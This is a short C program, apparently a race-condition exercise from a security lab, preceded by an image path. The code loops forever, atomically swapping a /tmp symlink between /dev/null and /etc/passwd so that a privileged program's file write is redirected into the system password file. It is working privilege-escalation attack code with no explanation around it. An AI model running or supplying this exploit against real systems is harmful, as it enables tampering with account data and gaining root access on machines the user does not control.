 #include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
unsigned int flags = RENAME_EXCHANGE;
unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
while(1){
syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
usleep(10000);
}
return 0;
}